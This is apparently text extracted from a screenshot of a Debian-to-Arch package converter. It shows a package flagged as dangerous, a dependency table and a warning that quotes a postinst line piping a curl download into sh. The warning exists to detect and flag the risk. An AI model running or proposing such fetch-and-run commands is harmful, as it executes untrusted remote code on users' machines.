 D
DebInstaller
Arch Linux
Home
Installed
Settings
omniget 1.0.1 amd64 dangerous
Download videos and courses and run coding agents on a canvas
Back
Convert & Install
The maintainer script contains high-risk commands
postinst:3 curl -sSL https://example.com/x.sh | sh
I have read the high-risk script above and want to continue anyway.
Some dependencies are AUR-only. Install them first.
Some dependencies were not found. Installation may fail; review the list below.
Info Dependencies 6 Files 207 Scripts 2
2 installed 1 available 1 AUR 1 not found 1 ignored 6 dependencies
DEBIAN ARCH STATUS NOTE
libayatana-appindicator3-1 libayatana-appindicator installed high
libwebkit2gtk-4.1-0 >= 2.40 webkit2gtk-4.1 installed high
libgtk-3-0 gtk3 available high
libssl1.1 openssl-1.1 AUR medium tersedia di AUR sebagai `openssl-1.1`
debianutils — not found low tidak ada padanan otomatis
Conversion runs as your user · only pacman uses administrator rights
v0.1.0